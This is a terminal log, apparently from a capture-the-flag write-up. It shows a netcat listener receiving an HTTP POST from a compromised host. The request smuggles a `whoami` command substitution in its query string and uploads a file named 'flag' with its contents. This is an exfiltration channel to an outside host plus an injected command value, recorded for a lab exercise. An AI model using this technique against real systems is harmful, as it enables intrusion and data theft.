 [root@YunoonUSA ~]# nc -nvlp 8848
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8848
Ncat: Listening on 0.0.0.0:8848
Ncat: Connection from 103.213.97.74.
Ncat: Connection from 103.213.97.74:48876.
POST /?r=`whoami` HTTP/1.1
Host:
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 232
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------57f576d4c2a
--------------------------57f576d4c2aee2e7
Content-Disposition: form-data; name="xx"; filename="flag"
Content-Type: application/octet-stream
flag{e265f92190c25f5bf2ad0e1f6ac00475}
--------------------------57f576d4c2aee2e7--